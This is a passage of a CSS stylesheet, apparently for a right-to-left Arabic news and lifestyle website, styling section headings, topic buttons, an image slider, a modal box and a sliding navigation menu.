.videoobox h2 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:0;}
.videoomoretopics a{color:#373737;border-radius:20px;padding:8px 12px 8px 12px;
background: #FFF;border:1px solid #373737;}
.videoomoretopics a:hover{background: #373737;color:#fff;}


.homebannermoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left}
.homebannermoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #d61e98; }
.homebannermoretopics a:hover{background: #d61e98;color:#fff;}

.homebannerleftmoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homebannerleftmoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px; 
background: #FFF;border:1px solid  #d61e98; }
.homebannerleftmoretopics a:hover{background: #d61e98;color:#fff;}


.pedkibox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.pedkinmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.pedkinmoretopics a:hover{background: #d61e98;color:#fff;}

.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}




.negallerybox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;padding:0 0 0 1px;}
.negallerybox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.gallerybox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.gallerybox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;}
.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.videotriangle-down-right{border-right: 33px solid #333333;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.pedkitriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.startriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.lovertriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.doctertriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.rasitriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.polltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.hairtriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.fashtriangle-down-right{border-right: 33px solid #2DA8F6;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.gallerytriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.featuretriangle-down-right{border-right: 33px solid #669999;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.juweltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.decottriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.saptutriangle-down-right{border-right: 33px solid #BA8FBA;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.moontriangle-down-right{border-right: 33px solid #066DC9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 22px;} 

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}

.sexualkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; height:auto;}
.sexualkuttisubtitle a{color:#000}.sexualkuttisubtitle a:hover{color:#000}

.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:21%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:55%;text-align:center;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:14px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:66%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}









#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
.paneltitle a{color:#fff;font-weight:normal}.paneltitle a:hover{color:#fff;text-decoration:none; text-shadow:1px 1px 2px #000;}
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700}


.foomainmenu{width:100%;height:33px;float:right;direction:rtl;margin:0 0 8px 0px;}



.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:10px 0 0;direction:rtl}.botmenu1 ul{margin:0;padding:0}
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}

.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
#samhat{width:67%;float:right; text-align:center;display:none;}
#hat{width:100%;float:left; text-align:center;display:block;}

.powerby p{width:100%;color:#444;text-align:center;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
#sbox-overlay{background-color:#000;left:0;position:absolute;top:0}#sbox-window{background-color:#fff;border-radius:3px;overflow:visible;padding:10px;position:absolute;text-align:left}#sbox-window[aria-hidden="true"],#sbox-overlay[aria-hidden="true"]{display:none}#sbox-btn-close{background:url(https://stat.tunisiatoday.com/images/closebox.png) no-repeat scroll center center rgba(0,0,0,0);border:medium none;height:30px;position:absolute;right:-15px;top:-15px;width:30px}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-position:center center;background-repeat:no-repeat}#sbox-content{background-color:#fff;clear:both;height:100%;overflow:auto;width:100%}#sbox-content.sbox-content-image{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;height:100%;width:100%}#sbox-content.sbox-content-iframe{overflow:visible}.body-overlayed{overflow:hidden}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{height:40px;position:absolute;width:33px}.sbox-bg-n{background:url(../images/modal/bg_n.png) repeat-x scroll 0 0 rgba(0,0,0,0);left:0;top:-40px;width:100%}.sbox-bg-ne{background:url(../images/modal/bg_ne.png) no-repeat scroll 0 0 rgba(0,0,0,0);right:-33px;top:-40px}.sbox-bg-e{background:url(../images/modal/bg_e.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;right:-33px;top:0}.sbox-bg-se{background:url(../images/modal/bg_se.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;right:-33px}.sbox-bg-s{background:url(../images/modal/bg_s.png) repeat-x scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:0;width:100%}.sbox-bg-sw{background:url(../images/modal/bg_sw.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:-33px}.sbox-bg-w{background:url(../images/modal/bg_w.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;left:-33px;top:0}.sbox-bg-nw{background:url(../images/modal/bg_nw.png) no-repeat scroll 0 0 rgba(0,0,0,0);left:-33px;top:-40px}


#repcol{box-shadow: 0 0 10px #a4a4a4 inset;}
.bags1{color:#fc2022}
.bags2{color:#1B0C85}
.bags3{color:#40a501}
.bags4{color:#339967}
.bags5{color:#03508C}
.bags6{color:#81007f}
.bags7{color:#d61e98}
.bags8{color:#B266FF}
.bags9{color:#066dc9}
.bags10{color:#FE8503}
.bags11{color:#9C0000}
.bags12{color:#999900}
.bags13{color:#3333FF}
.bags14{color:#d61e98}
.bags15{color:#10ACB0}
.bags16{color:#66CC00}
.bags17{color:#FE0000}
.bags18{color:#993365}
.bags19{color:#333333}
.bags20{color:#7310b0}

.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay 